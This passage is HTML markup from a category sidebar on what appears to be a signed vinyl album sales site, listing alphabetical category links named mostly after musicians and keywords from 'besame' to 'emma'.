	<li class="cat-item cat-item-6281"><a href="https://signedvinylalbum.com/category/besame/" >besame</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://signedvinylalbum.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://signedvinylalbum.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://signedvinylalbum.com/category/beyonce/" >beyonce</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://signedvinylalbum.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://signedvinylalbum.com/category/bigxthaplug/" >bigxthaplug</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://signedvinylalbum.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://signedvinylalbum.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://signedvinylalbum.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://signedvinylalbum.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://signedvinylalbum.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://signedvinylalbum.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://signedvinylalbum.com/category/blackpink/" >blackpink</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://signedvinylalbum.com/category/blag/" >blag</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://signedvinylalbum.com/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://signedvinylalbum.com/category/bleachers/" >bleachers</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://signedvinylalbum.com/category/blessthefall/" >blessthefall</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://signedvinylalbum.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://signedvinylalbum.com/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://signedvinylalbum.com/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://signedvinylalbum.com/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://signedvinylalbum.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://signedvinylalbum.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://signedvinylalbum.com/category/blossoms/" >blossoms</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://signedvinylalbum.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://signedvinylalbum.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://signedvinylalbum.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://signedvinylalbum.com/category/bohse/" >böhse</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://signedvinylalbum.com/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://signedvinylalbum.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://signedvinylalbum.com/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://signedvinylalbum.com/category/boosie/" >boosie</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://signedvinylalbum.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://signedvinylalbum.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://signedvinylalbum.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://signedvinylalbum.com/category/bound/" >bound</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://signedvinylalbum.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://signedvinylalbum.com/category/boyz/" >boyz</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://signedvinylalbum.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://signedvinylalbum.com/category/brains/" >brains</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://signedvinylalbum.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://signedvinylalbum.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://signedvinylalbum.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://signedvinylalbum.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://signedvinylalbum.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://signedvinylalbum.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://signedvinylalbum.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://signedvinylalbum.com/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://signedvinylalbum.com/category/brockhampton/" >brockhampton</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://signedvinylalbum.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://signedvinylalbum.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://signedvinylalbum.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://signedvinylalbum.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://signedvinylalbum.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://signedvinylalbum.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://signedvinylalbum.com/category/bryds/" >bryds</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://signedvinylalbum.com/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://signedvinylalbum.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://signedvinylalbum.com/category/buggles/" >buggles</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://signedvinylalbum.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://signedvinylalbum.com/category/bulletboys/" >bulletboys</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedvinylalbum.com/category/bungle/" >bungle</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://signedvinylalbum.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://signedvinylalbum.com/category/bury/" >bury</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://signedvinylalbum.com/category/butcher/" >butcher</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://signedvinylalbum.com/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://signedvinylalbum.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://signedvinylalbum.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://signedvinylalbum.com/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://signedvinylalbum.com/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://signedvinylalbum.com/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://signedvinylalbum.com/category/candy-o/" >candy-o</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://signedvinylalbum.com/category/cannibal/" >cannibal</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://signedvinylalbum.com/category/cannons/" >cannons</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://signedvinylalbum.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://signedvinylalbum.com/category/carcass/" >carcass</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://signedvinylalbum.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://signedvinylalbum.com/category/cardi/" >cardi</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://signedvinylalbum.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://signedvinylalbum.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://signedvinylalbum.com/category/carnifex/" >carnifex</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://signedvinylalbum.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://signedvinylalbum.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://signedvinylalbum.com/category/carrey/" >carrey</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://signedvinylalbum.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://signedvinylalbum.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://signedvinylalbum.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://signedvinylalbum.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://signedvinylalbum.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://signedvinylalbum.com/category/caskets/" >caskets</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://signedvinylalbum.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://signedvinylalbum.com/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://signedvinylalbum.com/category/cekcion/" >cekcion</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://signedvinylalbum.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://signedvinylalbum.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://signedvinylalbum.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://signedvinylalbum.com/category/chainsmokers/" >chainsmokers</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://signedvinylalbum.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://signedvinylalbum.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://signedvinylalbum.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://signedvinylalbum.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://signedvinylalbum.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://signedvinylalbum.com/category/charli/" >charli</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://signedvinylalbum.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://signedvinylalbum.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://signedvinylalbum.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://signedvinylalbum.com/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://signedvinylalbum.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://signedvinylalbum.com/category/cherie/" >cherie</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://signedvinylalbum.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://signedvinylalbum.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://signedvinylalbum.com/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://signedvinylalbum.com/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://signedvinylalbum.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://signedvinylalbum.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedvinylalbum.com/category/chino/" >chino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://signedvinylalbum.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://signedvinylalbum.com/category/chrissy/" >chrissy</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://signedvinylalbum.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://signedvinylalbum.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://signedvinylalbum.com/category/christone/" >christone</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://signedvinylalbum.com/category/chronic/" >chronic</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://signedvinylalbum.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://signedvinylalbum.com/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://signedvinylalbum.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://signedvinylalbum.com/category/chvrches/" >chvrches</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://signedvinylalbum.com/category/cigarettes/" >cigarettes</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://signedvinylalbum.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://signedvinylalbum.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://signedvinylalbum.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signedvinylalbum.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://signedvinylalbum.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://signedvinylalbum.com/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://signedvinylalbum.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://signedvinylalbum.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://signedvinylalbum.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://signedvinylalbum.com/category/clifford/" >clifford</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://signedvinylalbum.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://signedvinylalbum.com/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://signedvinylalbum.com/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://signedvinylalbum.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://signedvinylalbum.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://signedvinylalbum.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://signedvinylalbum.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://signedvinylalbum.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://signedvinylalbum.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://signedvinylalbum.com/category/collective/" >collective</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://signedvinylalbum.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://signedvinylalbum.com/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://signedvinylalbum.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://signedvinylalbum.com/category/colson/" >colson</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://signedvinylalbum.com/category/colter/" >colter</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://signedvinylalbum.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedvinylalbum.com/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://signedvinylalbum.com/category/comedianactor/" >comedianactor</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://signedvinylalbum.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://signedvinylalbum.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://signedvinylalbum.com/category/composer/" >composer</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://signedvinylalbum.com/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://signedvinylalbum.com/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://signedvinylalbum.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://signedvinylalbum.com/category/constanten/" >constanten</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://signedvinylalbum.com/category/continuum/" >continuum</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://signedvinylalbum.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://signedvinylalbum.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://signedvinylalbum.com/category/coolio/" >coolio</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://signedvinylalbum.com/category/cordae/" >cordae</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedvinylalbum.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://signedvinylalbum.com/category/corpse/" >corpse</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://signedvinylalbum.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://signedvinylalbum.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://signedvinylalbum.com/category/covers/" >covers</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://signedvinylalbum.com/category/creed/" >creed-</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://signedvinylalbum.com/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://signedvinylalbum.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://signedvinylalbum.com/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://signedvinylalbum.com/category/ctrl/" >ctrl</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://signedvinylalbum.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://signedvinylalbum.com/category/cudi/" >cudi</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://signedvinylalbum.com/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://signedvinylalbum.com/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://signedvinylalbum.com/category/currents/" >currents</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://signedvinylalbum.com/category/cyndi/" >cyndi</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://signedvinylalbum.com/category/cynthia/" >cynthia</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://signedvinylalbum.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://signedvinylalbum.com/category/daddy/" >daddy</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://signedvinylalbum.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://signedvinylalbum.com/category/dallesandro/" >dallesandro</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://signedvinylalbum.com/category/damiano/" >damiano</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://signedvinylalbum.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://signedvinylalbum.com/category/damned/" >damned</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://signedvinylalbum.com/category/damon/" >damon</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://signedvinylalbum.com/category/dancel/" >dancel</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedvinylalbum.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://signedvinylalbum.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://signedvinylalbum.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://signedvinylalbum.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://signedvinylalbum.com/category/darryl/" >darryl</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://signedvinylalbum.com/category/dasha/" >dasha</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://signedvinylalbum.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://signedvinylalbum.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://signedvinylalbum.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://signedvinylalbum.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://signedvinylalbum.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://signedvinylalbum.com/category/deadmau5/" >deadmau5</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://signedvinylalbum.com/category/deafheaven/" >deafheaven</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedvinylalbum.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://signedvinylalbum.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://signedvinylalbum.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://signedvinylalbum.com/category/declan/" >declan</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://signedvinylalbum.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://signedvinylalbum.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://signedvinylalbum.com/category/deicide/" >deicide</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://signedvinylalbum.com/category/delonge/" >delonge</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://signedvinylalbum.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://signedvinylalbum.com/category/demarco/" >demarco</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://signedvinylalbum.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://signedvinylalbum.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://signedvinylalbum.com/category/denzel/" >denzel</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://signedvinylalbum.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://signedvinylalbum.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://signedvinylalbum.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://signedvinylalbum.com/category/destinys/" >destiny&#039;s</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://signedvinylalbum.com/category/devo/" >devo</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://signedvinylalbum.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedvinylalbum.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://signedvinylalbum.com/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedvinylalbum.com/category/dierks/" >dierks</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://signedvinylalbum.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://signedvinylalbum.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://signedvinylalbum.com/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://signedvinylalbum.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://signedvinylalbum.com/category/disappointed/" >disappointed</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://signedvinylalbum.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://signedvinylalbum.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://signedvinylalbum.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://signedvinylalbum.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://signedvinylalbum.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://signedvinylalbum.com/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://signedvinylalbum.com/category/doja/" >doja</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://signedvinylalbum.com/category/dokken/" >dokken</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://signedvinylalbum.com/category/dolla/" >dolla</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://signedvinylalbum.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://signedvinylalbum.com/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://signedvinylalbum.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://signedvinylalbum.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedvinylalbum.com/category/donnie/" >donnie</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://signedvinylalbum.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://signedvinylalbum.com/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://signedvinylalbum.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://signedvinylalbum.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://signedvinylalbum.com/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://signedvinylalbum.com/category/draco/" >draco</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://signedvinylalbum.com/category/dragonforce/" >dragonforce</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://signedvinylalbum.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://signedvinylalbum.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://signedvinylalbum.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signedvinylalbum.com/category/drizzy/" >drizzy</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://signedvinylalbum.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://signedvinylalbum.com/category/duff/" >duff</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://signedvinylalbum.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://signedvinylalbum.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://signedvinylalbum.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://signedvinylalbum.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedvinylalbum.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://signedvinylalbum.com/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://signedvinylalbum.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://signedvinylalbum.com/category/e-40/" >e-40</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://signedvinylalbum.com/category/e048/" >e048</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://signedvinylalbum.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://signedvinylalbum.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://signedvinylalbum.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://signedvinylalbum.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://signedvinylalbum.com/category/eazy/" >eazy</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://signedvinylalbum.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://signedvinylalbum.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://signedvinylalbum.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://signedvinylalbum.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://signedvinylalbum.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://signedvinylalbum.com/category/ellie/" >ellie</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://signedvinylalbum.com/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signedvinylalbum.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://signedvinylalbum.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://signedvinylalbum.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://signedvinylalbum.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://signedvinylalbum.com/category/emma/" >emma</a>
</li>
